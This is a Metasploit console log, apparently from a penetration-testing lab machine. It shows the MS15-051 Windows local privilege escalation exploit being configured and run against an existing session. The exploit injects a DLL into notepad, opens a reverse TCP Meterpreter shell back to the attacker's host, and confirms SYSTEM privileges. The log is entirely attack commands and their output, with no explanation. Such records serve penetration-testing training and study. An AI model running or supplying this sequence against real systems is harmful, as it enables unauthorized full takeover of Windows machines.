 msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lport 4445
lport => 4445
msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4445
[*] Launching notepad to host the exploit...
[+] Process 2564 launched.
[*] Reflectively injecting the exploit DLL into 2564...
[*] Injecting exploit into 2564...
[*] Exploit injected. Injecting payload into 2564...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.6:4445 -> 10.10.10.15:1034) at 2020-1
2-24 20:12:08 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >